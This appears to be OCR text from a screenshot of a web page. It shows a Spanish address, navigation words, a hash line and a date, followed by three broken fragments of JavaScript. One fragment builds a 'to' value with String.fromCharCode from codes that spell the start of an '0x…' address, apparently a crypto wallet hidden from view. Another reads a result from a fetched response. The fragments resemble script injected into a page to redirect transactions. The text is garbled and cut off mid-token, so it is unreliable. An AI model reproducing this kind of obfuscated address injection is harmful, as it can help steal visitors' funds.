
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🧾 Hash-sum — fbd1a42aea5d2617
🗓 Updated on: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(